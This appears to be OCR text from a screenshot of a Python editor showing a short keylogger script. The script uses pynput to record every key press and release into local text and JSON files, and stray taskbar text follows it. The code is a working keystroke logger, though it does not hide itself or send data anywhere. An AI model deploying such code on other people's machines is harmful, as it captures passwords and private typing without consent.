 keylogger.py - C:\Anu_Keylogger\keylogger.py (3.12.2)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
        flag = False
    generate_json_file(keys_used)
    keys = keys + str(key)
    generate_text_log(str(keys))
Ln: 1 Col: 0
1
29°C
Partly cloudy
Search
1
L
2
P
ENG
IN
23:58
04-04-2024